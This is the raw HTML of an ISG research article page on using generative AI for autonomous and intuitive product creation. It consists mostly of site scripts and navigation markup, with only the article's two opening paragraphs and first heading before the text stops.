

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation
body_size: 15230
content:
 <!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8"> <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1"> <title>
	How to Leverage AI for Autonomous and Intuitive Product Creation | ISG
</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <link rel="apple-touch-icon"
          href='/ResourcePackages/ISGBootstrap/assets/dist/images/icon.png'> <link rel="shortcut icon"
          href='/ResourcePackages/ISGBootstrap/assets/dist/images/favicon.ico'> <script src="/ScriptResource.axd?d=6DQe8ARl7A9TiuWej5ttCpZTa7Ycu0quxQo2JG7NdCptUDHDqwaHKfNbJ0R2-GBCKShuPlr98Zq4kfYHGGFvK-7MQ8A7MlJELTM6Z4T8_8zTK5vp2JTFv9Vci3HdFRNFt2HoBEc-UHLm3S4sgRXQeaxn_UOBnMvNv244KKcv7TqlyWzF0&amp;t=ffffffffcf1d3ce3" type="text/javascript"></script><script src="/ScriptResource.axd?d=74FHISOx3fOPKwLxL0RMYq979HXp2U7K8zVma5n9GT7Gfhxm60iRw8TEhcbtjg7oAXbP_Q3xMOxoVzwOhb39bZlaXY9rl9cVJ0TZ9pVqpQ7WX10xOV90M84NlPhtyjciV07J0--cdMgFSrGLppHiMiT35rele3J2eoTGMDr5DPtawRwO0&amp;t=ffffffffcf1d3ce3" type="text/javascript"></script><script src="/Scripts/Vue/vue-2.6.14.min.js?v=1.0.0.37303" type="text/javascript"></script><link href="/ResourcePackages/ISG2021/assets/dist/css/main.min.css?v=1.0.0.37303" rel="stylesheet" type="text/css" /> <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Open+Sans:200,400,600,700%7CRoboto+Slab:100,200,300,400,700"
          media="none" onload="if (media !== 'all') media = 'all'">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TS6Q4TK');</script> <link crossorigin="anonymous" href="//cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" integrity="sha256-Vzbj7sDDS/woiFS3uNKo8eIuni59rjyNGtXfstRzStA=" media="all" rel="stylesheet" type="text/css" /><script src="https://cdnjs.cloudflare.com/ajax/libs/plyr/3.5.10/plyr.min.js" integrity="sha512-s+7DP2WK83Ygu3fJu/AAIMpzOVxehY2sh+RYnYG3wEuQUv8tieAeAG4ublGKB5LWgR3Mh1qWclFVjU5reAjnJw==" crossorigin="anonymous"></script><link crossorigin="anonymous" href="//cdnjs.cloudflare.com/ajax/libs/plyr/3.5.10/plyr.css" integrity="sha512-3gK001rfejuEogNopjlWZfZtp1FrIzR0eU/SHvqCSF7tBAwpvrvxvZsqCixRPNHiA0NHVKLQpvL8PxUX0jXZxw==" media="all" rel="stylesheet" type="text/css" /><style type="text/css" media="all">.z-index-1{z-index:1;}
.navbar-promo-inner {
    padding: 0.8rem 2rem;
}
</style><meta property="og:title" content="How to Leverage AI for Autonomous and Intuitive Product Creation" /><meta property="og:description" content="We look at how generative AI techniques can help organizations create products intuitively and autonomously." /><meta property="description" content="We look at how generative AI techniques can help organizations create products intuitively and autonomously." /><meta property="og:image" content="https://isg-one.com/images/default-source/default-album/ai-autonomous-intuitive-product-creation.tmb-th1903-746.jpg?Culture=en&amp;sfvrsn=c744d431_1" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image:width" content="1903" /><meta property="og:image:height" content="746" /><meta property="og:url" content="https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation" /><meta property="og:type" content="article" /><meta property="og:title" content="How to Leverage AI for Autonomous and Intuitive Product Creation" /><meta property="og:type" content="article" /><meta property="og:url" content="https://isg-one.com/articles/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation" /><meta property="og:site_name" content="Default" /><link rel="canonical" href="https://isg-one.com/articles/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation" /></head> <body class=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TS6Q4TK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0" nonce="qJBqdmhO"></script> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 







<div id="searchSlideDown" class="hs-unfold-content dropdown-unfold search-slide-down vuejs-search">
    <div id="search" class="search-form">
        <label for="SearchInput-1" class="sr-only">Search ISG</label>
        <input v-model="query" title="Search ISG" placeholder="Search ISG" class="form-control vuejs-search-textbox" type="search" id="SearchInput-1" autocomplete="off">
    </div>

    <div class="vuejs-search-menu">
        <div id="VueJsMegamenuSearchResults" class="dropdown" v-cloak>
            <div class="dropdown-menu">
                <div id="results" class="vuejs-search-menu-results">
                    <div class="vuejs-search-results" v-if="nothingFound && !loading">
                        <p>No results found</p>
                    </div>
                    <div class="vuejs-search-results" v-else-if="query.length === 0">
                        <p>Please enter some search terms</p>
                    </div>
                    <div class="vuejs-search-results" v-else-if="loading && results.length === 0">
                        <p>Searching...</p>
                    </div>
                    <div class="vuejs-search-results" v-if="results.length > 0 && query.length > 0">
                        <ul>
                            <li class="result" v-for="(result, key) in results">
                                <div :class="result.Class">
                                    <h4 class="result-title">
                                        <i :class="getResultIconClass(result.Type)"></i>
                                        <a :href="addAnalytics(result.Href)" v-html="result.Title"></a>
                                    </h4>
                                    <div class="result-description">
                                        <p class="result-summary" v-html="result.Summary"></p>
                                    </div>
                                </div>
                            </li>
                        </ul>
                        <p>
                            There are {{resultsCount}} results in this search.
                            These are the top {{results.length}} results.
                            <a :href="resultsUrl + queryString">
                                See all results
                            </a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<script>
    // Global isgSearchBox configuration object
    var VueJsSearchBoxConfig = {
        resultsUrl: '/search',
        searchServiceKey: '0B0F4CC36B704E12ADDD5F7E43284E12',
        searchServiceUrl: 'https://isgwebsite.search.windows.net/',
        searchIndexName: 'isg-one-com-isg-production',
        highlight: 'Title,Content,Summary,RelatedArticles,TeamMembers,Tags,Categories,Authors',
        top: 20,
        searchFields: 'Title,Content,Summary,RelatedArticles,TeamMembers,Tags,Categories,Authors,Keywords',
        scoringProfile: 'isg-default-sp',
        scoringParameter: 'currentLanguage-en',
        minimumContentDate: '2024-01-25T00:00:00.0000000Z',
        count: true,
        appId: '',
        inputId: '#SearchInput-1'
    };
</script>





 <!--[if lte IE 11]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
<![endif]-->  <header id="header" class="header header-box-shadow-on-scroll header-abs-top header-white-nav-links-lg header-show-hide" data-hs-header-options='{"fixMoment": 1000,"fixEffect": "slide"}'> 
<div id="HeaderPlaceholder_TFF7FD39E001_Col00" class="sf_colsIn header-section bg-isg-blue" data-sf-element="Container" data-placeholder-label="Container"><div id="HeaderPlaceholder_TFF7FD39E055_Col00" class="sf_colsIn top-nav bg-darkblue" data-sf-element="Container" data-placeholder-label="Container"><div id="HeaderPlaceholder_TFF7FD39E002_Col00" class="sf_colsIn container header-hide-content py-md-2" data-sf-element="Container" data-placeholder-label="Container"><div id="HeaderPlaceholder_TFF7FD39E011_Col00" class="sf_colsIn d-flex align-items-center" data-sf-element="Container" data-placeholder-label="Topbar"><div id="HeaderPlaceholder_TFF7FD39E038_Col00" class="sf_colsIn hs-unfold" data-sf-element="Container" data-placeholder-label="Language selector">
</div>
<div id="HeaderPlaceholder_TFF7FD39E012_Col00" class="sf_colsIn pr-2 ml-auto" data-sf-element="Container" data-placeholder-label="Top navigation">
<div class="nav nav-md nav-y-0 d-none d-sm-flex ml-sm-auto dk" id="TopNavigation-1">
        <a class="nav-link" href="/careers" target="_self">Careers</a>
        <a class="nav-link" href="/about-us" target="_self">About Us</a>
</div>
</div>
<div id="HeaderPlaceholder_TFF7FD39E039_Col00" class="sf_colsIn list-inline  pl-2 mb-0 search-signin z-index-2" data-sf-element="Container" data-placeholder-label="Search and Okta login">
  <a class="btn-login ml-2" href="https://research.isg-one.com/login"><span class="dk">Log In </span><i class="fas fa-unlock-alt ml-1"></i></a>
    <a class="js-hs-unfold-invoker vue-search-invoker btn btn-search" href="javascript:;"
    data-hs-unfold-options='{
      "target": "#searchSlideDown",
      "type": "css-animation",
      "animationIn": "fadeIn search-slide-down-show",
      "animationOut": "fadeOutUp",
      "hasOverlay": true,
      "overlayClass": ".search-slide-down-bg-overlay",
      "overlayStyles": {
        "background": "rgba(33, 50, 91, .7)"
      },
      "duration": 800,
      "hideOnScroll": false
    }'>
    <span class="dk">Search </span><i class="fas fa-search"></i>
  </a>
     
</div>

</div>

</div>

</div>
<div id="HeaderPlaceholder_TFF7FD39E003_Col00" class="sf_colsIn container id-logoAndNav d-flex" data-sf-element="Container" data-placeholder-label="Main navigation">
<nav class="js-mega-menu navbar navbar-expand-lg" tabindex="-1">
    <!-- Logo -->
    <a class="navbar-brand isg-logo" href="/" aria-label="ISG">
        <span class="visually-hidden text-white">ISG</span>
    </a>
    <!-- End Logo -->
    <!-- Responsive Toggle Button -->
    <button type="button" class="navbar-toggler btn btn-icon btn-sm rounded-circle" aria-label="Toggle navigation"
            aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
        <span class="navbar-toggler-default">
            <svg width="14" height="14" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path fill="currentColor"
                      d="M17.4,6.2H0.6C0.3,6.2,0,5.9,0,5.5V4.1c0-0.4,0.3-0.7,0.6-0.7h16.9c0.3,0,0.6,0.3,0.6,0.7v1.4C18,5.9,17.7,6.2,17.4,6.2z M17.4,14.1H0.6c-0.3,0-0.6-0.3-0.6-0.7V12c0-0.4,0.3-0.7,0.6-0.7h16.9c0.3,0,0.6,0.3,0.6,0.7v1.4C18,13.7,17.7,14.1,17.4,14.1z"></path>
            </svg>
        </span>
        <span class="navbar-toggler-toggled">
            <svg width="14" height="14" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path fill="currentColor"
                      d="M11.5,9.5l5-5c0.2-0.2,0.2-0.6-0.1-0.9l-1-1c-0.3-0.3-0.7-0.3-0.9-0.1l-5,5l-5-5C4.3,2.3,3.9,2.4,3.6,2.6l-1,1 C2.4,3.9,2.3,4.3,2.5,4.5l5,5l-5,5c-0.2,0.2-0.2,0.6,0.1,0.9l1,1c0.3,0.3,0.7,0.3,0.9,0.1l5-5l5,5c0.2,0.2,0.6,0.2,0.9-0.1l1-1 c0.3-0.3,0.3-0.7,0.1-0.9L11.5,9.5z"></path>
            </svg>
        </span>
    </button>
    <!-- End Responsive Toggle Button -->

    <div id="navBar" class="collapse navbar-collapse">
        <div class="navbar-body header-abs-top-inner">
            <ul class="navbar-nav ">
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0">
                Sourcing &amp; Advisory
            </a>
                <div id="SubMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#29497b" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Sourcing &amp; Advisory</h3>
                <p>Drive your transformation from a full set of target solutions.</p>
<a class="btn btn-teal mt-5" href="/all-articles">Articles</a>            </div>
            
                    <div class="menu-links">
                            <div class="navbar-promo-card-deck pinned">
        <div class="navbar-promo-card navbar-promo-item">
            <div class="navbar-promo-link">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/advisory/sourcing" target="_self">
                            <span class="navbar-promo-title">Sourcing</span>
                        </a>
                            <span class="navbar-promo-text show-mb">Powered by&nbsp;<a href="/advisory/sourcing/isg-tango-sourcing-solution-platform">ISG Tango</a>,&nbsp;<em>The</em>&nbsp;Sourcing Solution Platform</span>
                        </div>
                </div>
            </div>
        </div>
    </div>

                                        <a class="dropdown-item" href="/advisory/artificial-intelligence-advisory" target="_self">Artificial Intelligence</a>
                <a class="dropdown-item" href="/advisory/benchmarking" target="_self">Benchmarking</a>
                <a class="dropdown-item" href="/advisory/business-operations" target="_self">Business Operations</a>
                <a class="dropdown-item" href="/advisory/cloud" target="_self">Cloud Transformation</a>
                <a class="dropdown-item" href="/advisory/contact-center" target="_self">Contact Center</a>
                <a class="dropdown-item" href="/advisory/cost-optimization" target="_self">Cost Optimization</a>
                <a class="dropdown-item" href="/advisory/cybersecurity" target="_self">Cybersecurity</a>
                <a class="dropdown-item" href="/advisory/data-analytics-transformation" target="_self">Data &amp; Analytics Transformation</a>
                <a class="dropdown-item" href="/advisory/digital-engineering" target="_self">Digital Engineering</a>
                <a class="dropdown-item" href="/advisory/experience-assessment-center" target="_self">Experience Assessments</a>
                <a class="dropdown-item" href="/advisory/future-of-work" target="_self">Future of Work</a>
                <a class="dropdown-item" href="/advisory/global-capability-center" target="_self">Global Capability Center</a>
                <a class="dropdown-item" href="/advisory/hr-technology-and-transformation" target="_self">HR Technology and Transformation</a>
                <a class="dropdown-item" href="/advisory/m-a-and-divestiture-services" target="_self">M&amp;A and Divestiture Services</a>
                <a class="dropdown-item" href="/advisory/network-advisory-select" target="_self">Network &amp; Connectivity Services</a>
                <a class="dropdown-item" href="/advisory/operating-model-agile-innovation" target="_self">Operating Model</a>
                <a class="dropdown-item" href="/advisory/organizational-change-management" target="_self">Organizational Change Management</a>
                <a class="dropdown-item" href="/advisory/sap" target="_self">SAP</a>
                <a class="dropdown-item" href="/advisory/software-advisory-services" target="_self">Software</a>
                <a class="dropdown-item" href="/advisory/supplier-contract-management" target="_self">Supplier &amp; Contract Management</a>
                <a class="dropdown-item" href="/advisory/training-as-a-service" target="_self">Training as a Service</a>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0">
                Industries
            </a>
                <div id="SubMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#29497b" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Industries</h3>
                <p>Expertise and solutions tailored to specific industry challenges</p>
<a class="btn btn-teal mt-5" href="/all-articles">Articles</a>            </div>
            
                    <div class="menu-links">
                        
                                        <a class="dropdown-item" href="/industries/banking-financial-services" target="_self">Banking &amp; Financial Services</a>
                <a class="dropdown-item" href="/industries/chemicals-industry" target="_self">Chemicals</a>
                <a class="dropdown-item" href="/industries/consumer-goods" target="_self">Consumer Packaged Goods</a>
                <a class="dropdown-item" href="/industries/utilities" target="_self">Energy &amp; Utilities</a>
                <a class="dropdown-item" href="/industries/healthcare" target="_self">Healthcare</a>
                <a class="dropdown-item" href="/industries/higher-education" target="_self">Higher Education</a>
                <a class="dropdown-item" href="/industries/insurance" target="_self">Insurance</a>
                <a class="dropdown-item" href="/industries/life-sciences" target="_self">Life Sciences</a>
                <a class="dropdown-item" href="/industries/manufacturing" target="_self">Manufacturing</a>
                <a class="dropdown-item" href="/industries/media-entertainment" target="_self">Media, Technology and Communications</a>
                <a class="dropdown-item" href="/industries/oil-and-gas" target="_self">Oil &amp; Gas</a>
                <a class="dropdown-item" href="/industries/private-equity-and-m-a" target="_self">Private Equity</a>
                <a class="dropdown-item" href="/industries/public-sector" target="_self">Public Sector</a>
                <a class="dropdown-item" href="/industries/retail" target="_self">Retail</a>
                <a class="dropdown-item" href="/industries/travel-and-transportation" target="_self">Travel, Transportation and Hospitality</a>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0">
                Platforms
            </a>
                <div id="SubMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#00676f" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Platforms</h3>
                <p>Deploy our industry-leading data.</p>
            </div>
            
                    <div class="menu-links">
                                    <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-governx" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG Governx&#174;</span>
                                <span class="navbar-promo-text">SaaS platform to govern all third-party relationships and risk.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-inform" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG Inform™</span>
                                <span class="navbar-promo-text">Benchmark your entire IT landscape, from cost to service quality and team productivity.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-probenchmark" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG ProBenchmark&#174;</span>
                                <span class="navbar-promo-text">Leverage the most in-depth price benchmarks for IT services.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-executive-insights-for-enterprises" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG Executive Insights™</span>
                                <span class="navbar-promo-text">An integrated data services&#160;platform that empowers&#160;you&#160;to&#160;drive operational excellence and make strategic decisions.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="navbar-nav-item active">
            <a id="MegaMenu_CDC68A95-F644-6A14-BDC7-FF0000F6F5B0"
               class="nav-link active"
               href="/research">
                Research
            </a>
        </li>
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0">
                Events
            </a>
                <div id="SubMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#03abba" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Events</h3>
                <p>ISG’s flagship events fuel learning, sharing and connecting.</p>
            </div>
            
                    <div class="menu-links icon-card-links row">
                                    <div class="navbar-promo-card navbar-promo-item">
                <a class="navbar-promo-link" href="/events/events-landing" target="_self">
                    <div class="media align-items-center">
                        <img class="navbar-promo-icon" src="https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/event.svg?sfvrsn=be51d931_2" alt="ISG Events">
                        <div class="media-body">
                            <span class="navbar-promo-title">ISG Events</span>
                            <span class="navbar-promo-text"></span>
                        </div>
                    </div>
                </a>
            </div>
            <div class="navbar-promo-card navbar-promo-item">
                <a class="navbar-promo-link" href="/events/webinars" target="_self">
                    <div class="media align-items-center">
                        <img class="navbar-promo-icon" src="https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/webinar.svg?sfvrsn=567fd231_2" alt="Webinars">
                        <div class="media-body">
                            <span class="navbar-promo-title">Webinars</span>
                            <span class="navbar-promo-text"></span>
                        </div>
                    </div>
                </a>
            </div>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="navbar-nav-item ">
            <a id="MegaMenu_DFDAC395-F644-6A14-BDC7-FF0100F6F5B0"
               class="nav-link "
               href="/all-articles">
                Articles
            </a>
        </li>
            </ul>
        </div>
    </div>
</nav>










    

<form class="js-validate align-items-center nav-cta" action="/contact-us" method="get" novalidate="novalidate">
                        <div class="input-group">             
                          <input type="hidden" class="contact-cta form-control" name="Web_Page_Referrer__c">
                            <div class="input-group-append">
                                <button type="submit" class="contact-btn btn btn-block btn-teal px-4" formaction="/contact-us">Contact Us</button>
                            </div>
                        </div>
                    </form>
                          
</div>

</div>
 </header> <main id="content" role="main"> 
<div id="BodyPlaceholder_TC611E213001_Col00" class="sf_colsIn container space-top-md-2 space-bottom-2" data-sf-element="Container" data-placeholder-label="Container"><div class="row" data-sf-element="Row">
<div id="BodyPlaceholder_TC611E213002_Col00" class="sf_colsIn col-lg-12" data-sf-element="Column 1" data-placeholder-label="Main content container">


<article>
    <!-- Hero Section -->
    <div class="space-1">
        <div class="row article-header">
            <div class="col-lg-6 mb-7 mb-lg-0 article-image" style="background-image:url('https://isg-one.com/images/default-source/default-album/ai-autonomous-intuitive-product-creation.tmb-th1903-746.jpg?Culture=en&amp;sfvrsn=c744d431_1');"></div>
            <div class="col-lg-6 pl-lg-8 d-flex flex-column">
                <div class="mb-5">
                    <h1 class="display-4 mb-3">
                        How to Leverage AI for Autonomous and Intuitive Product Creation
                    </h1>

                </div>
                <div class="d-flex align-items-center mt-auto ml-1 mb-4 z-index-2 position-relative noprint">
                    <span class="d-block small font-weight-bold text-cap mr-2">Share:</span>
                    <button class="btn btn-xs btn-icon btn-soft-secondary rounded-circle ml-2 link-share">
                        <i class="fas fa-share-alt"></i>
                    </button>
                    <div class="share-popup d-none">
                        <div class="d-flex align-items-center">
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" data-href="https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation&amp;src=sdkpreparse">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" target="_blank" href="https://twitter.com/share?ref_src=twsrc%5Etfw" data-show-count="false">
                                <i class="fab fa-twitter"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" href="#" onclick="window.open('//www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(location.href), 'LinkedIn', 'toolbar=no,scrollbars=no,width=992,height=520', 'yes', 'center');return false;">
                                <i class="fab fa-linkedin"></i>
                            </a>
                        </div>
                    </div>
                    <span class="d-block btn-sm btn-rounded btn-soft-secondary print-btn ml-auto" onclick="window.print();return false;">Print <i class="fa-solid fa-print"></i></span>
                </div>
            </div>
        </div>
        <div class="row article-header">
            <div class="col-12">
                <div class="border-top border-bottom py-2 my-3">
                    <div class="media align-items-center flex-wrap w-100">
                                <div class="author-item d-flex align-items-center mx-2 p-1">
            <div class="avatar avatar-circle flex-lg-shrink-0 flex-grow-0">
                <img class="avatar-img" src="/images/default-source/default-album/natarajan-shriram-pic-sq.tmb-th100-100.jpg?Culture=en&amp;sfvrsn=46e1d931_3" alt="Shriram Natarajan">
            </div>
            <div class="media-body font-size-1 ml-2 mr-2">
                    <p class="m-0"><a href="/who-we-are/people/shriram-natarajan">Shriram Natarajan</a></p>
            </div>
        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Hero -->
    <div class="space-bottom-2">
        <div class="row">
                <div class="mobile-sticky">
                    <nav class="toc article-toc" data-toc-title="Table of Contents" data-toc-auto data-toc-target=".article-content"></nav>
                </div>
            <div class="col article-content px-md-9">
                <p>General-purpose AI technologies have helped and augmented human efforts for a long time now: from completing code and predicting email text to generating advanced copy and deep personalization. As generative AI and large language models enter the wider imagination, we can see more clearly the deeper impact these technologies will have on creative and knowledge work. </p>
<p>We&rsquo;re exploring how <a href="https://isg-one.com/articles/how-to-build-an-ai-strategy-a-guide-for-business-leaders">enterprises should leverage generative AI</a> in a series of articles. This fourth one in the series will look at how generative AI techniques can help organizations create products intuitively and autonomously.</p>
<p><img src="/images/default-source/default-album/harvesting-generative-ai-autonomous-intuitive-product-creation.png?sfvrsn=a944d431_0" data-displaymode="Original" alt="Harvesting-Generative-AI-Autonomous-Intuitive-Product-Creation" title="Harvesting-Generative-AI-Autonomous-Intuitive-Product-Creation" /></p>
<h2>How New Product Design Process Will Benefit from Generative AI</h2>
